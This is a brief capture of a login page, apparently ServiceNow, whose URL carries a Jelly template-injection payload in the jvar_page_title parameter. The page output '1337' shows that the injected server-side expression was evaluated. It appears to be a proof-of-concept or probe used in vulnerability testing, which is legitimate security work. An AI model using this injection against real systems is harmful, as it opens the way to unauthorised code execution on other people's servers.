 Not secure 9 55/login.do?jvar_page_title=<style><j:jelly%20xmlns:j="jelly"%20xmlns:g=%27glide%27><g:evaluate>gs.addErrorMessage(668.5*2);</g:evaluate></j:jelly></style>
66
1337
User name
Password
Remember me
Forgot Password ? Log in
Use external login